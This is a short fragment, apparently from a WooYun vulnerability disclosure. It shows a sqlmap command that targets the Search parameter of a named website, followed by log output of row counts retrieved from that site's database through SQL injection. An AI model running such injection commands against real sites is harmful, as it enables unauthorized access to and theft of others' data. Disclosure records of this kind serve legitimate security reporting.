 sqlmap - sqlmap.py -u "www.speei.com/Search.html?Search=" --count
[23:29:33] [INFO] retrieved: 0
[23:29:38] [INFO] retrieved: 5
[23:29:44] [INFO] retrieved: 0
[23:29:49] [INFO] retrieved: 2314
[23:29:54] [INFO] retrieved: 1
[23:29:59] [INFO] retrieved: 7
[23:30:13] [INFO] retrieved: 2300
[23:30:22] [INFO] retrieved: 7
[23:31:38] [INFO] retrieved: 6
[23:31:43] [INFO] retrieved: 8
[23:31:48] [INFO] retrieved: 11
[23:31:53] [INFO] retrieved: 1
[23:31:58] [INFO] retrieved: 35
[23:32:04] [INFO] retrieved: 0
[23:32:09] [INFO] retrieved: 5
[23:32:14] [INFO] retrieved: 5
[23:32:19] [INFO] retrieved: 0
[23:32:25] [INFO] retrieved: 3667
[23:32:30] [INFO] retrieved: 0
[23:32:35] [INFO] retrieved: 556
[23:32:40] [INFO] retrieved: 0
[23:32:45] [INFO] retrieved: 3
[23:32:50] [INFO] retrieved: 0
[23:32:56] [INFO] retrieved: 90
www.wooyun.org